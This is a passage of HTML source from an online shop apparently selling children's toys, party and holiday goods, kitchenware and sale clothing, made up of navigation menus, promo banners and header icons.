//www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1500 1500w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1600 1600w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1800 1800w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=2000 2000w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=2200 2200w" 
  sizes="700px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></a><div class="meganav__secondary-promo-overlay"></div>

        <div class="meganav__secondary-promo-text">
          
            <h3 class="ff-heading fs-heading-4-base meganav__secondary-promo-text-heading">Candy is dandy.</h3>
          
          


  

  <div class="button-block__button button-block__button--justify- button-block__button--justify-mobile- meganav__secondary-promo-text-button" ><a
      
      
        href="/en-it/collections/sweet-medusa"
      

      class="
        btn
        
          btn--overlay
        
        
        
        
          btn--x-small
        
        btn--secondary"
    >
      <span>You don't have to share these ></span>
    </a>
  </div>

  


        </div>
      </div>
    </div>
    
    <div class="meganav__primary">
    <div
  class="meganav__nav with-column-dividers"
  data-column-count="1"
>
  <ul class="meganav__list-parent" depth="0">
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/kids-cookware-more">For the Kids</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/kitchen/barware">Barware</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/dishware">Dinnerware </a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/pantry">Food, Spices, & Treats</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/kitchen-accessories">Kitchen Accessories</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/travel-bottles-containers">Storage Containers</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/kitchen-tools-utensils">Tools & Utensils</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/sweet-medusa">Sweet Medusa</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/kitchen">VIEW ALL</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
  </ul>
  
</div>

  </div>
    
  </div>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="toys-play-menu-4"
          
            href="/en-it/collections/toys"
            
          

        >
          <span class="link-hover">
            Toys & Play
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="toys-play-menu-4"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/en-it/collections/the-blind-box-collection"
            class=""
            
            data-link
          >
            Blind Box Collection
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/the-miffy-collection"
            class=""
            
            data-link
          >
            Miffy & Friends Collection
          </a></li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/en-it/collections/art-activities"
          >
            <span class="navigation__submenu-child-link">
              <label>Art & Activities</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/en-it/collections/the-artists-collection"
            class=""
            
            data-link
          >
            Art Supplies
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/books"
            class=""
            
            data-link
          >
            Books & Flash Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/games-puzzles"
            class=""
            
            data-link
          >
            Games & Puzzles
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/art-activities"
            class=""
            
            data-link
          >
            VIEW ALL
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            href="https://www.designlifekids.com/collections/baby-toys-activity-equipment"
            class=""
            
            data-link
          >
            Baby Toys & Gifts
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/bath-toys"
            class=""
            
            data-link
          >
            Bath Toys
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/ride-push"
            class=""
            
            data-link
          >
            Bikes, Scooters & Skateboards
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/books"
            class=""
            
            data-link
          >
            Books & Learning Play
          </a></li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/en-it/collections/dolls"
          >
            <span class="navigation__submenu-child-link">
              <label>Dolls, Dollhouses, & Plush</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/en-it/collections/dolls-dollhouses"
            class=""
            
            data-link
          >
            Dollhouses
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/doll-accessories"
            class=""
            
            data-link
          >
            Doll Accessories
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/dolls"
            class=""
            
            data-link
          >
            Dolls & Figurines
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/dolls"
            class=""
            
            data-link
          >
            VIEW ALL
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            href="/en-it/collections/wooden-toys"
            class=""
            
            data-link
          >
            Eco Wooden Toys
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/games-puzzles"
            class=""
            
            data-link
          >
            Games & Puzzles
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/teethers-rattles"
            class=""
            
            data-link
          >
            Teethers, Rattles, & Mobiles
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/toy-kitchens-play-food"
            class=""
            
            data-link
          >
            Play Kitchens & Toy Food
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/play-kitchens-play-houses"
            class=""
            
            data-link
          >
            Play Houses & More
          </a></li><li class="navigation__submenu-item"><a
            href="https://www.designlifekids.com/collections/costumes-pretend-play"
            class=""
            
            data-link
          >
            Pretend Play & Dress Up
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/outdoor-fun"
            class=""
            
            data-link
          >
            Outdoor & Water Toys
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/sensory-play-activities"
            class=""
            
            data-link
          >
            Sensory Toys & Activities
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/stem-kits-science-activites"
            class=""
            
            data-link
          >
            Stem & Science
          </a></li><li class="navigation__submenu-item"><a
            href="https://www.designlifekids.com/products/gift-card-3"
            class=""
            
            data-link
          >
            Gift Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/surprise-boxes"
            class=""
            
            data-link
          >
            Surprise Boxes
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/printables"
            class=""
            
            data-link
          >
            Free Printables
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/toys"
            class=""
            
            data-link
          >
            VIEW ALL
          </a></li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="holiday-party-shop-menu-5"
          
            href="/en-it/collections/holiday-party"
            
          

        >
          <span class="link-hover">
            Holiday Party Shop
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="holiday-party-shop-menu-5"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/en-it/collections/party"
          >
            <span class="navigation__submenu-child-link">
              <label>Party Collection</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/en-it/collections/party-favors"
            class=""
            
            data-link
          >
            Party Favors
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/pinatas"
            class=""
            
            data-link
          >
            Pinatas
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/balloons"
            class=""
            
            data-link
          >
            Balloons
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/party"
            class=""
            
            data-link
          >
            VIEW ALL
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/en-it/collections/holiday"
          >
            <span class="navigation__submenu-child-link">
              <label>Holiday Collection</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/en-it/collections/valentines-day"
            class=""
            
            data-link
          >
            Valentine's Day
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/easter"
            class=""
            
            data-link
          >
            Easter & Spring
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/halloween"
            class=""
            
            data-link
          >
            Halloween
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/thanksgiving"
            class=""
            
            data-link
          >
            Thanksgiving
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/the-hanukkah-collection"
            class=""
            
            data-link
          >
            Hanukkah
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/christmas-party"
            class=""
            
            data-link
          >
            Christmas
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/advent-calendars"
            class=""
            
            data-link
          >
            Advent Calendars
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/stocking-stuffers"
            class=""
            
            data-link
          >
            Stocking Stuffers
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/holiday-party"
            class=""
            
            data-link
          >
            VIEW ALL
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            href="/en-it/collections/printables"
            class=""
            
            data-link
          >
            Free Printables
          </a></li><li class="navigation__submenu-item"><a
            href="https://www.designlifekids.com/products/gift-card-3"
            class=""
            
            data-link
          >
            Gift Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/surprise-boxes"
            class=""
            
            data-link
          >
            Surprise Boxes
          </a></li><li class="navigation__submenu-item"><a
            href="/en-it/collections/holiday-party"
            class=""
            
            data-link
          >
            VIEW ALL
          </a></li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-meganav-trigger
            data-meganav-type="full_width_meganav"
            data-meganav-handle="sale"
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="sale-menu-6"
          
            href="/en-it/collections/outlet"
            
          

        >
          <span class="link-hover">
            SALE
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    meganav
    
      meganav--has-promo
      meganav--promo-position-left
    
    
      animation
      animation--dropdown
    
  "
  id="sale-menu-6"
  data-submenu data-hidden="true"
  data-menu-handle="sale"
  data-meganav-type=full_width_meganav
  
  style="
  --column-count: 1;
  --columns-width: px;
  
  --secondary-width: 700px;
  --color-promo-text: #ffffff;
  --color-text-overlay-button: #ffffff;
  --color-background-overlay-button: #ffffff;
  --color-background-overlay-outline-button-alpha:
rgba(255, 255, 255, 0.1);
  --overlay-background: #000000;
  
  --overlay-opacity: 1.0;
  "

>
  <div class="meganav__inner">
    
      <div class="meganav__secondary">
      <div
        
        class="meganav-promo"
        style="
          --text-horizontal-position: center;
          --text-vertical-position: center;
          --min-promo-height: 390px;
        "
      ><a href="/en-it/collections/outlet" class="meganav__promo-image-link"><div
    class="
      image
      meganav__promo-image
      aspect-ratio--externally_set
      
      animation--lazy-load
    "
    style="--focal-alignment: center;"
  >
    





























    

<img
  alt="Design Life Kids" 
  class="image__img" 
  loading="lazy" 
  width="2280" 
  height="512" 
  src="//www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=320" 
  
  srcset="//www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=100 100w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=150 150w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=200 200w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=240 240w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=280 280w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=300 300w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=360 360w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=400 400w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=450 450w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=500 500w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=550 550w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=600 600w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=650 650w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=700 700w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=750 750w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=800 800w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=850 850w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=900 900w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=950 950w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1000 1000w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1100 1100w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1200 1200w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1300 1300w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1400 1400w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1500 1500w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1600 1600w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1800 1800w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=2000 2000w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=2200 2200w" 
  sizes="700px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></a><div class="meganav__secondary-promo-overlay"></div>

        <div class="meganav__secondary-promo-text">
          
            <h3 class="ff-heading fs-heading-4-base meganav__secondary-promo-text-heading">Fashion never goes out of style, just a rad discount.</h3>
          
          


  

  <div class="button-block__button button-block__button--justify- button-block__button--justify-mobile- meganav__secondary-promo-text-button" ><a
      
      
        href="/en-it/collections/outlet"
      

      class="
        btn
        
          btn--overlay
        
        
        
        
          btn--x-small
        
        btn--secondary"
    >
      <span>NO COUPONS TO CLIP HERE ></span>
    </a>
  </div>

  


        </div>
      </div>
    </div>
    
    <div class="meganav__primary">
    <div
  class="meganav__nav with-column-dividers"
  data-column-count="1"
>
  <ul class="meganav__list-parent" depth="0">
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/sale-accessories">Accessories</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/sale-apparel-adults">Women & Men Clothing</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/sale-clothing">Baby & Kids Clothing</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/sale-decor">Kitchen, Bath, & Decor</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/sale-toys">Toys & Games</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/outlet">VIEW ALL</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
  </ul>
  
</div>

  </div>
    
  </div>
</div>
</li>
  

    

    <li
      
    ><a
          href="/en-it/collections/the-pets-collection"
          class=""
          data-link
          
        >
          <span class="link-hover">
            For the Pets
          </span>
        </a></li>
  
</ul>

</nav>
      <div class="scroll-sentinal scroll-sentinal--end" data-position="end"></div>
    </div>
    <div class="scroll-overflow-indicator-wrap" data-position="end">
      <div class="scroll-overflow-indicator"></div>
    </div>
    <button
      class="scroll-button"
      data-position="end"
      data-direction="forwards"
      title="Next"
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
  </div>

      </div><div class="header__row-segment header__row-segment-desktop right"><a
    class="
      header__icon-touch
      header__icon-touch--search
      no-transition
    "
    href="/en-it/search"
    
      data-search
    
    aria-label="Open search modal"
    aria-controls="MainQuickSearch"
    aria-expanded="false"
  >
    <span
  class="icon-button icon-button-header-search  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.048 17.89a6.923 6.923 0 1 0 0-13.847 6.923 6.923 0 0 0 0 13.847z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16 16 4.308 4.308" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch header__icon-touch--account"
    href="/en-it/account"
    aria-label="Go to the account page"
  >
    <span
  class="icon-button icon-button-header-account  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch no-transition"
    href="/en-it/cart"
    aria-label="Open cart modal"
    data-js-cart-icon="bag"
  >
    
    <span
  class="icon-button icon-button-header-shopping-bag  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-shopping-bag ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.148 11.479c-.101-1.428-.125-2.985-.296-4.57C15.577 4.37 14.372 2.64 12 2.64S8.423 4.37 8.148 6.908c-.171 1.586-.195 3.142-.296 4.57" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linejoin="bevel"/>
          <path d="M20.701 20.438V8.816H3.3v11.622H20.7z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>


    <span data-js-cart-count>0</span>
  </a>
      </div>
    </div>

    <div class="header__row header__row-mobile "><div class="header__row-segment left">
          <span class="header__logo">
    <a
      class="header__logo-link"
      href="/en-it"
      
        aria-label="Design Life Kids"
      
    ><div
    class="
      image
      regular-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    























    

<img
  alt="Design Life Kids" 
  class="image__img" 
  fetchpriority="high"
  width="1388" 
  height="1388" 
  src="//www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=320" 
  
  srcset="//www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=100 100w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=150 150w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=200 200w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=240 240w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=280 280w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=300 300w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=360 360w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=400 400w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=450 450w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=500 500w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=550 550w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=600 600w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=650 650w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=700 700w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=750 750w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=800 800w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=850 850w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=900 900w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=950 950w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=1000 1000w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=1100 1100w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=1200 1200w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=1300 1300w" 
  sizes="(max-width: 960px) 80px, 150px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div><span class="header__logo-text">Design Life Kids</span></a>
  </span>
        </div>

        <div class="header__row-segment right">
          <a
    class="
      header__icon-touch
      header__icon-touch--search
      no-transition
    "
    href="/en-it/search"
    
      data-search
    
    aria-label="Open search modal"
    aria-controls="MainQuickSearch"
    aria-expanded="false"
  >
    <span
  class="icon-button icon-button-header-search  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-search ">
